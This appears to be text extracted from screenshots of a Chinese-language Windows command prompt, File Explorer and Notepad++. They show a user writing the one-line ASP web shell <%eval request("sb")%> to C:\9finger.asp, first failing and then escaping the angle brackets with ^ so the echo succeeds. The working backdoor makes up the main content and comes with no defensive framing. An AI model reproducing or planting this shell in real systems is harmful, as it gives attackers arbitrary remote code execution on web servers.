 管理员: C:\Windows\System32\cmd.exe
Microsoft Windows [版本 10.0.10240]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Windows\system32>echo <%eval request("sb")%> >c:\9finger.asp
此时不应有 >。
C:\Windows\system32>echo ^<%eval request("sb")%^> >c:\9finger.asp
C:\Windows\system32>
本地磁盘 (C:)
文件 主页 共享 查看
此电脑 本地磁盘 (C:)
快速访问
桌面
下载
文档
图片
OneDrive
WPS网盘
名称
b3673d4c217c7672e439383f
MyDrivers
PerfLogs
phpStudy
Program Files
Program Files (x86)
Python27
QMDownload
Tencent
Windows
用户
9finger.asp
C:\9finger.asp - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
9finger.asp
1 <%eval request("sb")%>
2